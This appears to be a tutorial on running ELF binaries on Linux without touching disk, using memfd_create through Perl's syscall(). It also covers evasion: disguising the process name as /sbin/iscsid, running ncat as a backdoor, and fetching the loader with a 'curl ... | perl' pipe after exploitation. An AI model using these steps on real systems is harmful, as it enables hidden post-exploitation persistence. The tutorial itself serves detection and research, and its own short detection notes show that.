In which we run a normal ELF binary on Linux without touching the filesystem (except /proc).

Every so often, it’s handy to execute an ELF binary without touching disk. Normally, putting it somewhere under /run/user or something else backed by tmpfs works just fine, but, outside of disk forensics, that looks like a regular file operation. Wouldn’t it be cool to just grab a chunk of memory, put our binary in there, and run it without monkey-patching the kernel, rewriting execve(2) in userland, or loading a library into another process?

Enter memfd_create(2). This handy little system call is something like malloc(3), but instead of returning a pointer to a chunk of memory, it returns a file descriptor which refers to an anonymous (i.e. memory-only) file. This is only visible in the filesystem as a symlink in /proc/<PID>/fd/ (e.g. /proc/10766/fd/3), which, as it turns out, execve(2) will happily use to execute an ELF binary.

The manpage has the following to say on the subject of naming anonymous files:

The name supplied in name [an argument to memfd_create(2)] is used as a filename and will be displayed as the target of the corresponding symbolic link in the directory /proc/self/fd/. The displayed name is always prefixed with memfd: and serves only for debugging purposes. Names do not affect the behavior of the file descriptor, and as such multiple files can have the same name without any side effects.

In other words, we can give it a name (to which memfd: will be prepended), but what we call it doesn’t really do anything except help debugging (or forensicing). We can even give the anonymous file an empty name.

Here we see two anonymous files, one named kittens and one without a name at all. The (deleted) is inaccurate and looks a bit weird but c’est la vie.

Unless we land on target with some way to call memfd_create(2), from our initial vector (e.g. injection into a Perl or Python program with eval()), we’ll need a way to execute system calls on target. We could drop a binary to do this, but then we’ve failed to acheive fileless ELF execution. Fortunately, Perl’s syscall() solves this problem for us nicely.

We’ll also need a way to write an entire binary to the target’s memory as the contents of the anonymous file. For this, we’ll put it in the source of the script we’ll write to do the injection, but in practice pulling it down over the network is a viable alternative.

As for the binary itself, it has to be, well, a binary. Running scripts starting with #!/interpreter doesn’t seem to work.

The last thing we need is a sufficiently new kernel. Anything version 3.17 (released 05 October 2014) or later will work. We can find the target’s kernel version with uname -r.

Aside execve(2)ing an anonymous file instead of a regular filesystem file and doing it all in Perl, there isn’t much difference from starting any other program. Let’s have a look at the system calls we’ll use.

Much like a memory-backed fd = open(name, O_CREAT|O_RDWR, 0700), we’ll use the memfd_create(2) system call to make our anonymous file. We’ll pass it the MFD_CLOEXEC flag (analogous to O_CLOEXEC), so that the file descriptor we get will be automatically closed when we execve(2) the ELF binary.

Because we’re using Perl’s syscall() to call the memfd_create(2), we don’t have easy access to a user-friendly libc wrapper function or, for that matter, a nice human-readable MFD_CLOEXEC constant. Instead, we’ll need to pass syscall() the raw system call number for memfd_create(2) and the numeric constant for MEMFD_CLOEXEC. Both of these are found in header files in /usr/include. System call numbers are stored in #defines starting with __NR_.

The last thing we need is a name for our file. In a file listing, /memfd: is probably a bit better-looking than /memfd:kittens, so we’ll pass an empty string to memfd_create(2) via syscall(). Perl’s syscall() won’t take string literals (due to passing a pointer under the hood), so we make a variable with the empty string and use it instead.

Putting it together, let’s finally make our anonymous file:

We now have a file descriptor number in $fd. We can wrap that up in a Perl one-liner which lists its own file descriptors after making the anonymous file:

Now that we have an anonymous file, we need to fill it with ELF data. First we’ll need to get a Perl filehandle from a file descriptor, then we’ll need to get our data in a format that can be written, and finally, we’ll write it.

Perl’s open(), which is normally used to open files, can also be used to turn an already-open file descriptor into a file handle by specifying something like >&=X (where X is a file descriptor) instead of a file name. We’ll also want to enable autoflush on the new file handle:

We now have a file handle which refers to our anonymous file.

This will give us many, many lines similar to:

Exceuting those puts our ELF binary into memory. Time to run it.

Ok, fork(2) is isn’t actually a system call; it’s really a libc function which does all sorts of stuff under the hood. Perl’s fork() is functionally identical to libc’s as far as process-making goes: once it’s called, there are now two nearly identical processes running (of which one, usually the child, often finds itself calling exec(2)). We don’t actually have to spawn a new process to run our ELF binary, but if we want to do more than just run it and exit (say, run it multiple times), it’s the way to go. In general, using fork() to spawn multiple children looks something like:

Another handy use of fork(), especially when done twice with a call to setsid(2) in the middle, is to spawn a disassociated child and let the parent terminate:

We can now have our ELF process run multiple times or in a separate process. Let’s do it.

Linux process creation is a funny thing. Ever since the early days of Unix, process creation has been a combination of not much more than duplicating a current process and swapping out the new clone’s program with what should be running, and on Linux it’s no different. The execve(2) system call does the second bit: it changes one running program into another. Perl gives us exec(), which does more or less the same, albiet with easier syntax.

We pass to exec() two things: the file containing the program to execute (i.e. our in-memory ELF binary) and a list of arguments, of which the first element is usually taken as the process name. Usually, the file and the process name are the same, but since it’d look bad to have /proc/<PID>/fd/3 in a process listing, we’ll name our process something else.

The syntax for calling exec() is a bit odd, and explained much better in the documentation. For now, we’ll take it on faith that the file is passed as a string in curly braces and there follows a comma-separated list of process arguments. We can use the variable $$ to get the pid of our own Perl process. For the sake of clarity, the following assumes we’ve put ncat in memory, but in practice, it’s better to use something which takes arguments that don’t look like a backdoor.

We’ve now got an ELF binary running without putting anything on disk or even in the filesystem.

It’s not likely we’ll have the luxury of being able to sit on target and do all of the above by hand. Instead, we’ll pipe the script (elfload.pl in the example below) via SSH to Perl’s stdin, and use a bit of shell trickery to keep perl with no arguments from showing up in the process list:

This will run Perl, renamed in the process list to /sbin/iscsid with no arguments. When not given a script or a bit of code with -e, Perl expects a script on stdin, so we send the script to perl stdin via our local SSH client. The end result is our script is run without touching disk at all.

Without creds but with access to the target (i.e. after exploiting on), in most cases we can probably use the devopsy curl http://server/elfload.pl | perl trick (or intercept someone doing the trick for us). As long as the script makes it to Perl’s stdin and Perl gets an EOF when the script’s all read, it doesn’t particularly matter how it gets there.

If something’s monitoring system calls (e.g. someone’s running strace -f on sshd), the memfd_create(2) calls will stick out, as will passing paths in /proc/<PID>/fd to execve(2).

Other than that, there’s very little evidence anything is wrong.

To see this in action, have a look at this asciicast.  In C (translate to your non-disk-touching language of choice):